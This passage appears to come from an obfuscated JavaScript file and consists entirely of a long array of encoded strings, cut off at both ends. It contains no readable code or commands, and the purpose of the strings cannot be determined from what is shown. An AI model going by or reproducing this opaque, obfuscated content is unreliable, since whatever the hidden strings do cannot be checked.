==','acOzw5wHwpw=','IcOvM3vCpsKYw7kw','w7rDjwp/w7E=','w6EIwr7CssOSwpNaYQ==','wro3wpokw5g=','wqjCl8KqbU/DnMKsw6M=','woUvQcOaVw==','wodgw6XCgnrChlPCrw==','w6wIwr7Cr8KP','w5EjPDEDbcK1fA==','TMKbQcOlw6HDiMK6woN5O8OsS14+LHPDp8K8Q8ORWcOAw4F9w4xAw6Bxfg==','JMOqw7nDosOV','K17CvsOvNA==','w4jCgzzCjMK1wpDDuMKiWwbDucKuw4jDgsKmMA==','wqNhCzdNasKtcHYgwrs8w5wewqQ4BgXCtsKKJMKsw4V3wp9CO8KGw6rCtMKWMsKuwpEtwoDCkcKZDMKrwpdlwoAQw5LDuWkbw7ksw4g4woxADi7Cjzg3c8K3w6o+w4w=','woMxw41p','U2fCqMOEw6M=','GH3Cr8OgAw==','GcOdw4YeJQ==','QMKJQMOXw6XDjcKrwoQ=','w7QCw49OwqI=','w6gfTcOuSg==','wrDDiwAowqAGGUV+','woDClz7Cg8KewpTDssKiDg==','PwjDiijDlg==','w74/QcOScw==','wo82w7RIwpI=','wpkqw5Jvwos=','IcO1LTTCpcOcwr0=','AnbCvsOnFMKuwqsTwqgV','BcOyw7AoO8KoW8KpwoNuIMKWw7LDlMOzXMKsIg==','wr7CjsK2A8Kq','NcO7MMKBQcKYw6cxcUbCsgHCm8K2LnbCnA==','wro4w6jDhCjCiAksB3Y1woPCqcKZw6PDn8KxczrCnsKjPWDCm2Edw4krPVRe','w6cwwrTCmHjDkxp6Ag==','w4rDt8KUw48maWkkwpZZ','fxd6wqoFfh5tw43CnQ==','X3DCs8O6BMKjwqscwrkVwpE=','P8O0w5NSw4zCowQKag==','NMO9wrMpHcKu','wpfCqMK4ZADDtsOBwr8=','aMKRYsKIw4k=','CXjCpcO+LA==','Uk5swo7DtCvDm8OsW8Kqwq5sEg==','w6wlwrfCgjXDgg==','bMOodMKlEA==','w4LCicKIDXk=','EsKkw75IKg==','w7zCh8OswrfCtA==','w57Cs0fDv8K6','McO9wqwmNw==','JcKEw4x+Jw==','QMKDJsObUw==','SWzCg8Omw5Q=','OcKXw5jDthg=','wpjCgkFeRA==','w5XCvcOmwoPCiA==','w64JwpvCkiQ=','w5Y3wpXCjS4=','JAl+w5DCjA==','w7fClnnDr8Kr','UcKGR8KCw6E=','a8K2AcO2RQ==','AMKgw797FA==','dMOubMKqJA==','A3bCssO6AcKjwrcdwr0Iwpc=','dDN5woYq','w70JYMOvRA==','HsKww43DmQs=','wpg6w4lywrPDhQ==','w4UpwqMsw5I=','wq9dw5xUAQ==','w5/Cjz7CjcKo','IcOew6o2LA==','DFzCj8ObDA==','IcK/w4VpNg==','w4nDhcKdw60e','RMO+T8KYMA==','w4gFw4BKwqk=','BH8uwoDCuA==','ZDt+w5lv','w5Mnwpkmw6Q=','GMO2w6ERJA==','wrB/w6FyMw==','Bnh7w54P','H8Opw5Jcw54=','wq1Nw7lOFw==','w5MMwo8bw4c=','w40dwpB6wrk=','w6/DtlnCrsKj','w4HCjcKbM2g=','GsKTw43DoDQ=','wqrDgRENwr0=','w6vDrMKJw6Qq','PcOvw6B/w50=','wr8swrfDu8O6','RcK6ZDTDlg==','w7HCkMO5wqnCpQ==','KSLCgWvDlQ==','UcOVTcKoJw==','w5owwps4w7k=','eT1Bw5Vj','wp3CmltTQQ==','w5oEIE59','w7xiw57DuH8=','GcOPw6Btw68=','fMOqCDPCrA==','wr0JwrHDjMOx','WAQ+w5Qv','KSV8Ggc=','P3Fmw68D','byUbw4Yw','woDCgUVOeQ==','XMOUATTCqg==','SDV/wqkM','w4jCtMKNN3g=','S8Oie8KoMQ==','w6zCimROSg==','KsOFw7YtIA==','w69rw6PDmHk=','e8KAAMOuUw==','LRVJDwQ=','w53CjcOLwpfCrQ==','wqRgw6RUAw==','NsKgw6jDpCs=','w5oPwpUOw7M=','w6bCnkNzRcKpwrHCqMOs','EBzDjz7DvQ==','LHXCucOl','w6gOScKwEQ==','w54RwrBewpk=','wrXCmsK3G8K/','ElvCpsOaw6M=','w4/CkDTCgcKv','w78Aw5V9wo9tUj/CsTUpwpQ=','YcKqYC/DpQ==','FcOQwrIbNA==','w7XCu8O4wrfCjQ==','w4dow7jDjXXDmRDDvsOjwrIoMw==','MMOSwqwcLw==','fTdFwqgT','MltKw5spw7pvJsKwDTw9','DDVUPSs=','fcKdZwjDhQ==','w5QePlNm','HsKkw6B9AzvCrxhXcMOYwrs=','w7USwoAxw5o=','wpVqw7pyBA==','w4HCs8OswpXClQ==','w6/CmkFCR8KpwqvCu8OqwoFuDw==','W8KPWsKUw7I=','w4XCuyfCv8KQ','w5XDscKpw6UD','MnXCu8Ovw4jCsEnCqkBnwonCkQ==','STcNw7k5','w6oTwpktw5s=','w49wJcORwog=','wpBGw7lANMOcwo1vw7/CvcK/Mw==','w7XDgcK5f8Kj','w6LCr8KbBHI=','K8OWw6o3Bg==','QcO8Ph/CoA==','w6prEcOkwog=','I8Kfw5/Dug==','GX/CsMOUGQ==','w4wzImV6','w7clwp8f','KEp6w6Mj','G3wfwr7CrQ==','JkLCt8OiGA==','H8OVwrIANw==','YwA8w5YM','EQPDtTvDgA==','Dh5Ew47CkQ==','AEA2wr/Cpw==','wpVXw5l4Jg==','wr0EwrjDsMOKw5s=','KgVJw7LCvA==','O8KXw5JZIA==','w5XDulbCjsKg','w4Uxwp7CrgA=','w4vCvcKJLFQ=','wqA5wp/Ds8O0','w6B9w6XDlWw=','PwFaLz0=','wqDCi8KIM8KP','S8O1DiHCiw==','wpJMw5xqAQ==','wrLDtzYOwoM=','M8OrwpIJFQ==','w4thAcOEwrw=','P0HCvsOGLw==','w4Y2W8OFWA==','w7LCglJYQA==','K13CrMOFOg==','IMK3w4rDiAM=','w7nCkWXDusK5','JMK9bMONw7M=','w6nCtyXCpMK3','w4Mtw5NswrY=','GXrCu8Ow','w5ZoMcOtwoc=','HcOxw7lew6g=','w6/DhsKZw487','L0hf','fsKpNcO7SMKNwqY0TA==','PMOJw5E1Pg==','EcK1w6ZzGw==','A2QWwpXCmA==','LX1dw4wQ','w5lDEcOMwok=','cD9dwpAc','LEN0w4Mf','wpFDw65FJA==','HcObw6EoFw==','w5ovGEdG','w7HDk8K9w6gf','eMKyJMOxWg==','NcKnVsOpw78=','w7nChjPCnMKu','EilaKgs=','QCtrw4FC','wqjCmcKhVjY=','UsO3YMKOGQ==','P3vCo8O+w4bCrl8=','LXfCpsOjLQ==','wpLCucKlSiE=','DAhbw47Cow==','EnzCscOmGMKqwpE=','wr4mwrTDqsOk','w6nCgWDDjcKN','Nk9Qw4ER','w4nCokPDisKv','OsOUw7I8IQ==','w5PDslvCkcKC','w7PChcOLwrbCqQ==','wrIpMF08','w5JVO8OCwpA=','MHvCqg==','JMO3w6zDiMOl','SDBYw6Vqwq7CjQLDlg==','wo46w4ZowqI=','wpjCs8KwaA==','w5ZEJcOF','wptVw71NJw==','BMKrw5R4Cw==','Qh9Pw5h/','Cm90w7Ih','P13CrMOeMw==','W8Kue8Khw44=','BcKAR8O9w6I=','w6wDI1Rh','GsOOwr4OGA==','wqfCjsK/McKnw4vClsOL','wqAqwqLDnsOy','w6UPw6F4woc=','w5zDmk7ChMKi','w6EswpkZ','w67CrEN4Qw==','JcKfw4HDoRbDgMOLwoQ8P8KI','HWbCpsOyMw==','YAJuw5VT','GcKPw5RzJA==','wrjDiiAYwpc=','QSJ8wpgO','wqgAwpnDmMOL','w4zDi8Kzw5EI','K8O+w5N0w4bCqxkc','ZMOrQMKqJA==','L35/w5YF','worDtgkIwpE=','w4TDp3rCt8KbLWtG','PMO+wpULCQ==','w7wAwprCmxk=','RknCpMO7w7w=','w4JJPsOIwo8=','wqHCmXVcXg==','w4AjwoPCogw=','HsO5w60yOcOjfsKqwpBwDA==','K8KJSsOCw4M=','w4FYw6zDtVo=','w5s3wqB4wow=','w5fDpnPCm8KBKVtZbD/CnA==','BMKIccOlw70=','w40sJmdh','wrUYIU41','K2AswqDCmA==','TsOicsK7FA==','OEPCgsOQLg==','I8Omw7/DhMOswq7CgG3Cuw==','P3vCvcO0','w4jCnyrCisKl','HjTCu20=','wqYMwrTDuMOZw40=','MFtGw4Akw6d9IQ==','Un3CpsOaw77DvBE=','ZwFxwq07exdsw5o=','w4Rmw6zDhnjDjg==','DsKARsOhw73DgQ==','w7Aowo0Zw44=','w4nDicKJb8Kkw6s=','wrHCoXZpYw3CocO+','wqwvNm4OKA==','w6o2wp5mwp3DlsKQMg==','ER3DgRjDtsKE','w6gswpJ7wo3Dhg==','wpNCw6FX','UcKAQsKhw77DlA==','w4JJOMOYwoFmw44R','R3fCuMOfw67Dtgd/','w5PDlMKKdsK4w6tI','McOUwpE+KQ==','wo1Xw6NLIQ==','QcKYRcKiw7TDinI=','BsKXR8Otw6HDkMKywphy','TidVw7N1wrbCgQ==','GcKrw7Bw','wqwOwrvDrMOTw5IP','wrLCmMK6EcKu','KAJDCCY3w5c=','wp3CssKx','w4JKOcOYwotow58=','wq3CrXVzdw==','w6bCm8OgwqDCs8Onw7A=','FGHCrcO6BQ==','ZsOob8KOGcKIwrc=','G8O9w7Iz','XsKFEMO0bA==','AMKdQcOpw6XDgcKewpt5ecOqSkQ=','w6AfcMOlRA==','w4ZAI8Oowotqw44aHsOH','C8O0w5NFw4XCow4=','w4MtwrfCgSw=','wrDDtgkgwqtM','w44hwo8=','w6Q8aMOv','CEhVw50tw6Zo','IMK3w7NsFiY=','GsOvwqkgG8KNBsK9w5zDp8KD','w4nCtU7Dp8KU','w5MCIk9h','IcO1w6MvIMOLWMK1woJmEcKSw7jDiA==','w5vChTfCncKAwp7DssKiDw==','wpNGw7tBPQ==','G0vCl8OzOw==','w43DiMKPY8Kww4Fc','wogiP20l','PVjCrsOuw6s=','w6ouwogOw5N8wqM=','w7URw4d7wpc=','w7kGFWFv','WWHCrcOIw7XDlgU=','wpQiD20M','w60JNGx0','w48oTsKPHcOnw6k=','wrwLL1A4','w6U8UMK/NA==','GH3Cu8OwD8KJwpI=','R8OmW8KcPA==','w6JfLcO+wrU=','exxwwroiUxQ=','d8KJcx7DnA==','BgJMw6bCjhtQ','HcOOwpovEA==','bjJBw5VL','w6QCbcOuSsOpwoA=','w4sowp3ChAw=','wqUzw69kwqI=','w6zCmsOqwrbCpMOEw7M=','GmDChMO2HA==','wqHDrCAlwrM=','NXrCqcOow5HCjVw=','CQLCv3bDlg==','J8Oxw5Rww6Y=','w6Yqwr3CkSzDvhM=','w6HDgVXCosKH','worDlcKeZMKlw6dO','wqrDgwA9wqZBNkltZA==','wqvCh8OmwrLCrsOuw7fCjRJ5wowZbzQi','wowiNm4IIsOiYi1rw7Bvw7Ea','w4Qsw4x8wrfDhRXCrw==','UmDCt8O6AA==','GHdrw7cy','wpQ7E0s5','ZVLCg8KUKcKKHsKzcQ==','w7knW29Cw6PCpMKzwpp+LirCjQxu','wpfCpMKIPMK5','GjfCtmQ=','wrrCmsKoNgHCksOwwrPDvsOuw5bDjsKhWcKbw47CrMKFAjzDvcObR8K3wpQdCg==','w5BUw6dDJ8OLwpxrwqDCs8KwK8OwwrtZwrIzw5UfwoTCrsOCw7zClsKww7Q=','wqMDecOuXMKLwpU5I8OSNA==','G35+w5Uc','w6LCkEd0SA==','aR8Aw7E0','wrgPGko4','X8OsUcKpJw==','D8OowrAmMw==','wq0aw6lLwpA=','w7tJIsOAwqI=','w4/Du8Khw6kN','AMOsw5koOA==','TcKDPMOMaQ==','w600woh7wqQ=','XQE9w5Qe','wofCjMK5dTc=','w4jCiVJaYQ==','wpLCq8K9dDY=','w5JRH8OjwoY=','w5fCjsOAwqLCkA==','McKUw7nDqi8=','w6XCiMKqM2M=','PXDCqcOOw4XCo0nCug==','Q3vCgcOlw68=','ccKHTMKYw7k=','wq/CpkJiXw==','Y8O2ASPCvw==','XGrCp8OKw7nDsQ==','IF7Cq8OXGA==','HWPChsOgAA==','bsOiPBXCpMOUwrp1','w7MkwqFAwqo=','wqg4A1os','a8OhFDLCng==','w6XCnHtEcA==','w63Co2jDtMKV','w7bDrsK7UMKJ','GTzCtl7DrR/DkcO8','w6bDq8KlfMKf','w7bDjVXCgMK6','wqjCpMKVYAY=','OsOvwqkpEMK+','wpDCq1RURQ==','wqQIwp3DrMOs','wqXCuE5zZw==','EHfCu8OWG8KnwocC','w6TCqn3DmMK4','w58ONG55','w5LCtcObwr7Cng==','D8Oww6k+JA==','ZARaw7pQ','w7QLUsK4Ew==','wo8uAH4D','w4rClDPCnMKT','w5DClcKqDVI=','w5bDhVfClcKA','Hl1Ww4Md','ZR1Uw7dA','PiR5w5rCjA==','w5jCu0bDgcKI','BcOxw71Tw6M=','QmrCpMOCw7vDvCB2QgjDoQ==','BXLCqcO+w4o=','w4oNQ8OidA==','Y8KHRh3Dkg==','wpDCrsKAVhg=','w5tsw6PDgGLDjiDDscOwwq43','GGcPwrbCsg==','wp8Iw7BYwoM=','BcKsw4rDogY=','A3bCssO6AcKj','wocoOlQo','w7wwHXh+','wpkzw415wqDDpBjCvzY=','w4DDg8KHZ8Kx','w5fDisKCYsKtw5tK','w6LCv0o=','AcKPQsKww7Q=','wrrCksKofh3CkMK8wqDDqMOxw5bDjsK8XsKcw5PCpcKLCmnDocOHAMKhwpgNCXHCpDrCmcK/w5Q6wr/[base64]/d8KZwrrDpDlew7ZLZsK5GW7DlXPlsZjoranDlsKOMMOkKjnCtxLDpQ==','Z8O1bsKKBcKBwqA=','BGDCusOnFsKhwpEfwqg=','wrgEwrzDp8OVw5A=','wrDCs8KiBMK4','DihjEDg=','wqfCjMKvF8K5','Qwcaw5UJ','w7kdwqDCgic=','w50POGlc','wp4sI3kf','wodlw6/DlW3DhwzDvMO1','HjnCtnjDiBA=','w6jChsKyAcK/w7XClsObI8KRwrF7w6LCl0M3WsKYwpvCm8OOdTLDk8OVChA=','w6LCsVfDtcKXw7oBOw==','KQJVFyY6w5Y=','ecKYw4PDtgzDisOpwow=','wod/w6HDi3jDghDDqcOOwq4pc8KYw6E5w5RZwq9swqDDtjvCkA==','Q8Oow6UwP8OqXMKywpQsHMKaw7PDmcOvAcKpPcK6L2BLwp7DrcKIQcKxRsKow55iwp4URsOHAcOEUcOMXXo=','YMK7asK6w6M=','wq3DqSQpwos=','w5EiO0MaMsOkPw==','5bCn55y16YGB5Ly45L6O54CL772f5ZOlwpTvvo3kuZDovbPovIXopo3np4vkvK/opaPlvaPmh6jlvqrvv5fvvrs=','w6fCm8Oqwqo=','w4JDw6ZUdcONwpJtw77CocOufcOxwqFjw6lvw4cHw4fDosKbw4fCncKywrrDljYcAcOhSyPCr3lzXUU3wr3CusOtchpvw4lGwrLCikzCusKlWMK1w4YpwpfChnpXOsOObMOHKx/DoD0xKxbDqsKPwrrCusOcZiJFwoLCi2lRe0rDky4ANm4mw4HCmWx4N8OowpUOwq9Aw6DDrMO/[base64]','WlDDgRPDp8OKXui3rei2ouS7tee6jeeikXgF','w4NlM3UbfsK5KyV+wqRlw6sew7oxCwrDp8KnVsKVw7VEw4JcZMOewo3Cr8KeOMKvwpcQw4LCjsKpCcOxwr85wo8Cwo7CizIww4oIwpd7wpYdTmPDkAJoLcKBw69hwoTCkjFVwoDDhCXDkG/CnQzmrozlva3mi7HnuIrCkl0KCsKbNRBMA8KoBMOoZsO1wox2fSLDk1LCuXQ3SA3Cu3jDjsOuIsKfw7PCqcKfOcOUwps9wqjCizBqOVwq5Y2A5rWlfRF1wrPCmEwhw6lnaiXCskYIb8ONPcKjw7xcVcK3','w6EJwrnDgMOew4oECsODw4k=','w5BEw6NNJsOLwqFuw6LCqsO/ccO0wqxfw4Ftw4kHwrrCvsOA','aMKEFMO7bw==','wp0zwp7DvMOF','w6fCqnZofgDCpsK8woZFHcKJRDNzwrBlCDIsfMOFw6kudXXCjk7CtMKBwrVFwqoh','Um7CqsOGw6rDqwxvTR/Dm3jCqcOgfw==','w5DDsXLDnA==','wpPCusK/ahXDuMOL','w6fCjllDUsKywrfCtsK4w4ReSy7DlMKZw7I=','w5nDn8OSw7jDvMKhwr3DlQUww5BXXSNqwoPDvCPDtx/DjUjDnm3CjVrDhcO5B8Kkw5hFw5kwS8OCG8KPw5ojw7HDgCrDuMKnQcObSG9lwpkkw5hyw7Y9wrZ4R8Kcw6/CpcOzRg==','w6fCvkTDuA==','w4bDq3/CncKZ','w6QCecO+Rg==','wrnCn8KnUhw=','G1vCmcO7Pg==','w4DCrXlvcQ==','w5BFw65MO8OLwowhw7nCvcKj','worDlcKcb8K4w6tIwr1Dw7zCkUMieMKxw45Ow6/CnA==','wqDCo1rDpcKLw7ASciseRS/Cg8OOwqBEL8KQwr4=','wogkS8KEC8ONw70mwphHfnA=','QR9fw6rChjFEC3bDk8OHw4Uiwp3DhsO2I8O4','w6EAwqfDq8Ojw5wLO8ODw4PDsA==','wqw0wokGw5tfwqQxw5dLwrPDuRXDlmF6fHzCrB7ChCsSBMOSTT7CjVHCi3Fd','w78vAlFOw7XCrMKvw4M=','w4EFYMO9UA==','wo5Gw7tK','w4HCtDnCvsKy','wrfCvsKAQzo=','aBlEwogy','AGHCp8OhJg==','eh1Cw693','w7UwWMKkHw==','w74pesO4RQ==','JMKzw5TDhjk=','WcOsCxLChA==','L1jCpsOtIw==','w6DDi8K5YsK6','w4APw65zwpw=','IRl7w4vClA==','VcKlWsK/w5M=','wo8aw4pPwr8=','NFsbwqjClA==','GxrCu1/Dtg==','cyZRwroc','CCLDqBfDlw==','w7hkw4TDhXY=','wrMjPmoP','PcOTw4krOA==','SwcKw5gU','OTDCnFPDow==','w7ARw5Nzwpc=','AsKkw6VlMw==','w58aN1JO','X8OsZcKOOg==','w6MpwqnCnzw=','EsKww59lAA==','QycKw50q','EmDCrA==','T8K8fg/DpQ==','w5QjWsKGBMOLw6o=','U2vCscOiw78=','HsO5w7AxLsOlWA==','V2rCvcOow6HDvA5/TQ/DkGzCgcOj','HzpBFj0=','OcOuw45bw48=','wog+w4d2wqLDkhjCvTbDoMKqXk06w5E=','EQ9iPA8=','w6nDt1vCnMKj','wrrDghkAwrc=','w6rDoFjChsKj','eD8ew7w9','w6E1wqURw4k=','O2DCtcOnAQ==','E3vCp8O4LQ==','w583SMKbLw==','w60BwpYCw74=','w4DCnmvDhsKo','AcKabcOyw7M=','w74VR8K8Jg==','HmDCo8O2GA==','w7DCjVRITA==','w7TCgsOtwrvCtg==','V2DCo8OCw5U=','w7E/GGZV','w4ZOOsOhwr0=','w6rCtGHDpsKc','wopCw7xW','w6pyJ8OvwpI=','bMK2dRHDgQ==','PsO/w4RD','wq1Tw6t6EQ==','CMOjw6vDvMOp','wpZow4VgBQ==','wooQJ3gh','NcKPw6XDtAI=','Q8KSEsOVSQ==','OMOswqo=','woDDig0YwrQ=','Cj3ConHDoB3Dhw==','wqwFwq3DkMOO','wpg6w5RxwqTDgxI=','Hz3CpljDrRvDj8OqVS7Cr8OEGXk=','LCfDjBLDpw==','fMOyITrCrQ==','Z8OmYsKWEcKWwr04KV7DgxDDjsKteA==','IRtKw6jCkQ==','VMO9bsKtIg==','dcK0ahfDpg==','bcK1GcOgUQ==','K8OMw4ENLA==','w7/DqsKVw44C','MsKbR8Ocw7w=','w7swwp5swoA=','w4bDq07CnMKu','wqHChHBzUg==','LHQQwobCpw==','w6l3EsO6wrU=','wrcNwpfDnMOK','w4LCiGZlcQ==','A8O+wroWKA==','bBlUw497','w5nCmlR6cA==','LlhSw7Ek','w6LDolXClsKe','wq8Lw4tywoE=','wp4uwpzDqcOL','wqHCssKbcDo=','wr/CjsK4AsKi','woTCrcKGTjk=','JV8Jwp7Crg==','w5bCsU7DlsKt','YhpNw61f','w5fCh8KQFmY=','KMOawqo/CQ==','w5bDhm3Ch8KA','w7cYwocxw40=','MEDCl8Oow58=','ZgI8w7w9','MsK2b8OSw5w=','CVnCicOoDQ==','w53Dk8Khw6Qt','w64QwpzCkRI=','OEvCjcOXIg==','UjAww5oT','OsO2w5MZAw==','BD9GPyY=','w4Z6w6TDqX0=','KMKkTsONw78=','w4/DmXLCg8K7','Z0fCo8OYw6s=','w7kIwqEEw4U=','TsKzFcOseQ==','RXnCi8OYw6o=','w6QEXMK5Hw==','Wxhew61f','w4cNe8KfEw==','NsOXw4jDpcOa','w5QNw5R+wqs=','w64owr8Hw7w=','w6Vww5/DvWI=','d8KKeSDDhg==','O3HCucOew4rCsFPCuUY=','VsKNRsKfw7c=','wrbCi8KvGg==','Dmc0wqHCtw==','QV3Cm8Ouw54=','w7zCnlTDjcK+','w4onUMKTCcOHw65v','wrF9w4BwJA==','wpsNw7ZewpY=','PFrCisONMg==','FWTChMO/w5w=','PxTChVrDkw==','w4MLa8KfLQ==','E1c3wp3CtjLCqcO8D8Klw60=','XMKLJsOyWQ==','DcOWw6Bww7g=','asOLGSPCgA==','w64gwr3CtzjDkAZt','w6tMw4nDjmI=','SMO3TMKtMA==','NMKnw7p3Bw==','woY+w55kwqnDjxbCrA==','w6rDm8K+w68/','w7gNw49rwqs=','QV/CgMOkw6w=','TCxaw7BuwrPCkgjDusK1w4vCs8OJW2TCgUZW','fcOzNg==','FcK/QcOlw5Q=','IsKfw7tLIw==','w4d+w6TDnnk=','w6ATwo0Hw68=','YCN6w7hQ','w4c2WsKPC8OM','w68gfsKnEA==','w6fCkAbCosK0','w558w7rDuFo=','w602e8KQDQ==','YcKDRx/DvA==','OMO2w7QaKw==','w7bDgsKTRMKm','AcOCw49yw4E=','YcKifcK2w5o=','Al4zwpHCqw==','HQnDiDHDpw==','w5bDqMKTw5Uh','c8KpehbDoA==','w4zCoV/DosKL','w5QjR8KFE8ON','w5IGwolRwoI=','MMOsw7p9w78=','w6bCmMOnwrDCtw==','PWPCi8OUHw==','wpE9PW0A','wrTCj8K2HcK9w48=','YsK1fCzDpA==','wogxwpTDj8Of','wqRMw6tRGQ==','w5fCisKiFEw=','TcKOSMOkw47DicK+wplp','w55lw5nDn10=','w5tbw4jDok4=','SsKDRsK9wrfDhHjDq1M=','JBtICSEyw5bCpHHDig==','w4jDpnDCgcKoLnRabic=','w5/CvsK6aAfDusOxwrxCAcKH','AFzCp8OYHA==','w4Qyw4FzwrA=','woDCnjfCjsKlwqbDusKpFVnDusOk','aiN/w5NK','KCnDqxrDpQ==','wpE6AEgq','RTYfw50P','w7INw4p8woU=','CwRLw5XCoQ==','I1HChcOeFQ==','KlfCisO6NsKDDMKy','BRhIFBE=','w6wcS8KMPQ==','SMOAPwbCuw==','w4XDgsKPRcKkw69Jw6M=','L8OMw5F5w44=','w5PCo8OFwrLClg==','bsOSCB7Ckg==','GxzDiRzDuA==','OD9+MR0=','wognwrLDj8OP','JMKVZ8Omw5Y=','DGXCl8OaEA==','HSrDtAXDtg==','EUTChcOkw7o=','RcKPSMKjw4M=','w73CuELDuw==','wrXCuMKIOMKf','GXHCtMOyOA==','AsKgw7twFCzCnxdEbMOH','Yz1ew69C','CwrCgVfDlQ==','w7TCm8KsL1fClMOfwr7DrMOuwpg=','wo8Jw4JTwqE=','w6vDk8K8w6c6','wotMw416Jg==','VW7CqsOF','w53DiMKgcsKq','E3lqw7ox','LFgRwpbCiA==','PzbDhy/DoA==','w74XwqJxwqw=','w4oHTcOYYg==','NFVKw5w6','w5htB8OqwoY=','wo1Lw6NSFw==','H8Oww6wtDQ==','QMODNDPCjw==','woPChVJJeQ==','w5bDq3HCgw==','MsOGwrUaLw==','GsOIw4jDpMOp','IwRJHg==','QsOww6kuO8OZTsKlwoNsE8KZwr3ClMOxQcKnIsO8NmVhwo/Dt8KEAsK/','AMO9w7okI8OpXMKi','wp0lL3ACIcOh','ZMO4w5hPw4bCpQsL','OltYw5wBw6Y=','IcOwNzLCpMOcwrpyZMO0w5zChG07SsKRwpzCocKYRH3DqHY=','L8Oaw4UKOg==','MHzCtcOYw40=','w47DqMKAYsKy','UmfCsMOlGcKnwoJdw7IXwo1jCHZAwpDDomLClsOyRjDCucO4WxvDvSTChw==','AQ1ew5zCkD1OQ2LCksOOw406wqPDhsOwPA==','5bGm55yf6YO/5L+u5L2654Cc776E5ZCUI++9gOS7tui/jei+ieimueekmeS9vOiksOW+lOaEjeW/jO+9gu+/mA==','w7fDjg0QwrJbCFs=','VE5owo7DsSvDnsOsXsKqwq1sFg==','wopgw6XCnyA=','w4Q2w48wwqvCjUfDvA==','wofDj8KANsO6','OMK5eXXDusKfYys=','wobDqnXDhMOG','wrc3wpo5wofCjsOSbw==','aFrChcKJbw==','wqMFYsKmXMKLw5Zk','LMOvM2bDuw==','QQVDwq7CmHkGFQ==','K8Owc8KcBsKUwrc/','wopgw6XCnyI=','ZQRGVid2woLDtg==','wrTCjcKOC8Kn','PBNwwqwFbhBtw5Y=','DghOw6rCjjFS','XsOTOyzCpA==','YsKyHMO2EMKOwpwCeQ==','N8OwwrotCsKzDMKx','ehNnwrc=','BnzCrMOuOA==','w4nCuk9QZA==','esK/cTnDoMObPHc=','A8O6w6YuKsOy','KFVM','w4cFwqHChBY=','wpEbPmk9','w4TDrXfCmcKWOH0=','w63DgmbChMK1','L1lOw5Ykw6Q=','w4LCsW/DtMK5','w7ozw5J5wqI=','KcOaw4EPHw==','aA56w5JK','JMKZw57DoQzDicOcwoct','w6cvQcKYIg==','SsKSQsK2w7PDkg==','w4nDqsKnw7oq','w6pTw5nDgns=','w50Oe8OBfg==','w4Jiw4PDqno=','w47Dq1TCmsK1','Nn0ewoTCrg==','w78rL3NU','WMKkWsKZw6I=','K8KYbsOgw7c=','ChXDjRDDpcKSP8OfwowKCg==','wpTDlCMDwpU=','wrUywqTDl8OF','wrc9HXQL','w4/CkjbCrMKtwpjDpMK/','BXjClcO+w5M=','Jn3CpsOKMQ==','VT9jwpEA','wpMrLWUBL8OkKw==','w6wkG3Bd','wqTCn8K9H8Ku','N1J2w5cK','C3V4w48m','w7zCtUDDo8KNw7AjMygYQg==','w4Enc8KbHA==','w7k1w5Zbwqo=','w7wnwqvCmzjDnQ==','wrsjGVgM','UCkbw5QP','w5t1DcObwrI=','GGrCtsO+Pw==','wqvCmMKcfxY=','wqM2w49vwqg=','wqpgw6RMPQ==','I8KTw5RTBg==','w6TDtl3ClcK1','w6M+UsK9LQ==','NMKnasO9w5U=','wo0Xwp/DqMOG','wojCvsKxTyw=','w6sFw6RNwoE=','GcO/w7A/GA==','w6USwojCsgw=','BsOCw5nDqMOz','Q8KeKMODcw==','w4LCtlFoSw==','w44hb8ODXw==','UMKaSBDDhg==','WTBywqoO','NMKfw6LDuzM=','wrg5w4x7wpI=','YBd5wrAseQ==','SmvCjsO/w6I=','AjVsAS8=','w7Ajwp4Ew4dfwpEqw4I=','w4glwqYDw7k=','w7E7wphzwoHDlw==','KzrDtx7DnA==','wqUYwp3Dm8O7','MSvCk3fDkg==','w6TCkMOqwpDCsMOqw6bCmQ==','K8OpwqkiMg==','GcOdw5TDssOP','fsKbSBfDtg==','wpZsw5VtNw==','dcOxOhfCng==','wqrDlg0mwrE=','w43Ck1rDgsKX','w67DvMKsQsKn','wqfCqWFkcRfCp8OywoBFAcOF','w57Dl8KjccK6','CHDCmcO3Ng==','w7DDv8KEfsKH','JcO4w6ETBg==','w4XCvcK2Dk0=','OcOWw605CA==','PsOkw7vDicOhwrDCh2HCuWFVcw==','Nm1lw58r','w4ADwpslw4c=','w44JXMOlfQ==','wp/CvMKgZRXDrcOdwrJVAMKewq4=','PT58KSY=','fyhRwo01','RiRRwpAf','FcO+wq4pOA==','Q8OJYsKvFQ==','w4jClQDCrMKE','Xm7Cv8OPw6zDqxB5URTDvnk=','NsKLw7VNAQ==','FMO4wqMKCg==','woQ+w5J/wqTDkgTCqyrDq8KPXw==','GMOWw7fDrMOz','FHtEw4kK','RsO1GTzCmw==','w7PCnlpPUMK+wpvCtMO5wp1x','w6kowoF6wqU=','wr04w6rCiGDDjUViTTx4w47Crw==','dCduw7F1','w7fDlRQtwqhAHQ==','ZcK1cyrDt8OaDHvCnsOv','w4fCmCLCmsK1w5fDscKjCUHDusOlwofChsKOa8O5cg==','Y8KkbcK7w7o=','w4LCh1fDrcKX','CQNLw7bChQ==','w4sLW8OaZg==','woHCi8KIFcKE','w4nCsX7Dq8K0','w4QFT8O4Zg==','w74lQMKBAw==','DDXCl0fDuA==','WD9cwpob','w73CoEHDpcKP','w48oTMKF','OMOwwrc/EcK2Bg==','HSDCsXjDsQrDi8OgVQ==','HXzCuA==','w6XCkcKvM07CncO5','w55ow7zDgQ==','M8Oqw6PDmMOvwq7CkQ==','w7UEw4Fqwok=','w4UpRMKZCsOEw6o=','w6UTw4J8wos=','KcO1w5lEw4XCpg8=','OMKqw5VHIA==','L8K4XsOpw70=','w6zCvFjDvg==','w4/Cg2vDpsKa','wqnCvsK8bBI=','wpg6w4lywrPDhTTCpDnDt8KQ','woXCsMKTXQ0=','w4pbwrleZ8OSw41wwrjCrsOiI8Kp','eMO2wrJ8SA==','fsOsw6bChsOuw6/DhDQ=','w6wIwr7Cr8KJ','ZMOzw5waw4TDp1pa','w6fCoXwrfkjDpMKj','w5LCtMK9N0c=','wr8Iw4gywoAyEW8=','wr8Ww5F+wp5vRC4=','wobDqnXDhMOD','wrYjHS9DwqrDtcOr','w7rDjwp/w7Q=','QQVDwq7CmHkGFw==','eMKOw4nDoxDDicOpwpw4Y8KYZT9bLDPCmMKWK05vwrrDgsKFw4rDl8Kqw6nCiA==','w6LDiMKtR8KM','w7LCncOqwqfCtA==','w4fClcKlCXA=','wr7DgxUcwqZbAFtt','wrzCtsK4Zjk=','w7XClcO6wrs=','JkYUwqjCuQ==','w4ZgFcOYwok=','I8O1w6HDgsO0','w5DCo1FlYQ==','aMOKMxnCug==','WsO2KznCsg==','wojDvgcKwoI=','I0TCr